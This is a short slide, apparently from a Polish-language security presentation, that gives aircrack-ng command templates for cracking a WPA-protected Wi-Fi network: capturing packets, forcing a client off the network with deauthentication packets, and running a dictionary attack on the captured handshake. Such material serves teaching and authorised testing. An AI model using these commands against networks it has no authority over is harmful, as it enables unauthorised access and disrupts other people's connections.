

# Sieć z zabezpieczeniem WPA

airodump-ng -c <numer kanału> --bssid <adres mac routera> -a -w zapisywane_pakiety <interfejs>

aireplay-ng -0 <liczba pakietow> -a <mac routera> -c <mac klienta> <interfejsu>

aircrack-ng –w slownik.txt nazwapliku.cap